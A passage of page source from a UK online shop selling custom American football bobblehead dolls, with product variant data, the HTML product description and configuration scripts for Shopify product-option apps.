£6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478872337,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":8500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478905105,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Standard Sculpting"],"price":6900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478937873,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Faster Sculpting"],"price":7600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478970641,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Fastest Sculpting"],"price":8400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479003409,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479036177,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":8300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479068945,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":9100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":32516772167953,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","width":1140},{"alt":null,"id":32516772200721,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(563463848209)
      
        window.hulkapps.product_collection.push(296191754397)
      
        window.hulkapps.product_collection.push(565660877073)
      
        window.hulkapps.product_collection.push(278372253853)
      
        window.hulkapps.product_collection.push(278371565725)
      
        window.hulkapps.product_collection.push(305149149341)
      
        window.hulkapps.product_collection.push(278371991709)
      
        window.hulkapps.product_collection.push(278371008669)
      
        window.hulkapps.product_collection.push(655556411665)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(44243478479121)
      
        window.hulkapps.product_variant.push(44243478511889)
      
        window.hulkapps.product_variant.push(44243478577425)
      
        window.hulkapps.product_variant.push(44243478610193)
      
        window.hulkapps.product_variant.push(44243478642961)
      
        window.hulkapps.product_variant.push(44243478675729)
      
        window.hulkapps.product_variant.push(44243478708497)
      
        window.hulkapps.product_variant.push(44243478741265)
      
        window.hulkapps.product_variant.push(44243478774033)
      
        window.hulkapps.product_variant.push(44243478806801)
      
        window.hulkapps.product_variant.push(44243478839569)
      
        window.hulkapps.product_variant.push(44243478872337)
      
        window.hulkapps.product_variant.push(44243478905105)
      
        window.hulkapps.product_variant.push(44243478937873)
      
        window.hulkapps.product_variant.push(44243478970641)
      
        window.hulkapps.product_variant.push(44243479003409)
      
        window.hulkapps.product_variant.push(44243479036177)
      
        window.hulkapps.product_variant.push(44243479068945)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768712354' defer='defer'></script>




<!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v1 --><script>
    function before_page_load_function(e,t=!1){var o=[],n=!1;if(e.items.forEach((e=>{e.properties&&(e.properties.hasOwnProperty("_YmqOptionVariant")||e.properties.hasOwnProperty("_YmqItemHide"))?(n=!0,o.push(0)):o.push(e.quantity)})),n){if(t)(t=document.createElement("style")).id="before-page-load-dom",t.type="text/css",t.innerHTML="html::before{content: ' ';width: 100%;height: 100%;background-color: #fff;position: fixed;top: 0;left: 0;z-index: 999999;display:block !important;}",document.getElementsByTagName("html").item(0).appendChild(t);fetch(`/cart/update.js?timestamp=${Date.now()}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:o})}).then((e=>e.json())).then((e=>{location.reload()})).catch((e=>{t&&document.getElementById("before-page-load-dom").remove()}))}}before_page_load_function({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},!0),fetch(`/cart.js?timestamp=${Date.now()}`,{method:"GET"}).then((e=>e.json())).then((e=>{before_page_load_function(e)}));
</script>


	<style id="ymq-checkout-button-protect">
		[name="checkout"],[name="chekout"], a[href^="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, .ymq-checkout-button{
        	pointer-events: none;
        }
	</style>
	<script>
		function ymq_ready(fn){
			if(document.addEventListener){
				document.addEventListener('DOMContentLoaded',function(){
					document.removeEventListener('DOMContentLoaded',arguments.callee,false);
					fn();
				},false);
			}else if(document.attachEvent){
				document.attachEvent('onreadystatechange',function(){
					if(document.readyState=='complete'){
						document.detachEvent('onreadystatechange',arguments.callee);
						fn();
					}
				});
			}
		}
		ymq_ready(() => {
			setTimeout(function() {
				var ymq_checkout_button_protect = document.getElementById("ymq-checkout-button-protect");
				ymq_checkout_button_protect.remove();
			}, 100);
		})
    </script> 


 

 

 

 










<link href='https://cdn.shopify.com/s/files/1/0411/8639/4277/t/11/assets/ymq-option.css?v=1.1' rel='stylesheet' type="text/css" media="all"> 

<link href='https://option.ymq.cool/option/bottom.css' rel='stylesheet' type="text/css" media="all"> 


<style id="ymq-jsstyle"></style> 

<style id="bndlr-loaded"></style>

<script data-asyncLoad="asyncLoad" data-mw4M5Ya3iFNARE4t="mw4M5Ya3iFNARE4t"> 

    window.bundlerLoaded = true;

	window.ymq_option = window.ymq_option || {}; 

	ymq_option.shop = `bobble-gifts-uk.myshopify.com`;
    
    ymq_option.version = 1; 

	ymq_option.token = `7ed45aabbc602c5cd8c55d8432eae3fe6c042e5ad380127aaabac6bb29383eac`; 

	ymq_option.timestamp = `1768712354`; 

	ymq_option.customer_id = ``; 

	ymq_option.page = `product`; 
    
    ymq_option.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

    ymq_option.country = {
        iso_code: `GB`,
        currency: `GBP`,
        name: `United Kingdom`
    };
    

	ymq_option.ymq_option_branding = {}; 
	  
		ymq_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5600E3","--img-border-disabled-color":"#000000","--img-width":"45","--img-height":"45","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#807C7C","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"GBP","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":1,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":0,"add-button-reload":"1","version":200,"img_cdn":"1","show_wholesale_pricing_fixed":"0","real-time-upload":"1","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","variant-original":"1","customecss":"#ymq-box, .ymq-box {\n    padding-left: 16px;\n    margin-top: 30px;\n}","id":"59170390173","sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","real-time-upload-free":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"0","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":".price-wrapper  .product-single__price","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"1","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"1","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"0","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","tax5-product-id":"","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"0","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","upload_cloud":"0","trigger-option-type":"2","automatic-allow-discount":"1","build_buy_now":"","currency-install":"true","currency-load":"","currency-do":"true","currency-beforedo":"","currency-status":"true","currency-format":"","currency-init":"","before_init_product":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","make-sku":0,"money-formats":"{\"GBP\":{\"money_format\":\"£{{amount_no_decimals}}\",\"money_with_currency_format\":\"£{{amount}} GBP\"}}"}}; 
	 
        
    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    

	 

		ymq_option.product = {"id":8080701227281,"title":"American Football Custom Bobble Head Doll","handle":"american-football-custom-bobble-head-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv 